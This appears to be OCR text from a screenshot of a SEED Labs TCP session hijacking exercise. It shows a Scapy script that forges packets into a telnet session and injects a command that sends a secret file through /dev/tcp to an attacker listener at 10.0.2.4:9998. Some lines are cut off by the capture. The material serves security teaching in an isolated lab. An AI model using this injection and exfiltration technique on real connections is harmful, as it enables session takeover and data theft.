 SEEDUbuntu attacker [Running] - Oracle VM VirtualBox
root@VM: /home/seed
En
2:30 PM
root@VM: /home/seed
root@VM: /home/seed
root@VM: /home/seed
root@VM: /home/seed
root@VM: /home/seed 66x22
GNU nano 2.5.3 File: Desktop/sessionHijacking.py Modified
#!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
seq_num = 1805878215
ack_num = 1355032733
while True:
tcp = TCP(sport=46600,dport=23,flags="A",seq=seq_num,ack $
data = '\ncat /home/seed/secret > /dev/tcp/10.0.2.4/9998\$
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
seq_num += 48
ack_num+=48
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text^T To Linter
SEEDUbuntu server [Running]
Ubuntu Desktop
Terminator
SEEDUbuntu client [Running]
/bin/
Connected t
Escape char
Ubuntu 16.0
VM login: s
Password:
Last login:
Welcome to
* Document
* Manageme
* Support:
1 package
0 updates a
[08/15/20]s
android
bin
client.py
Customizati
Desktop
[08/15/20]s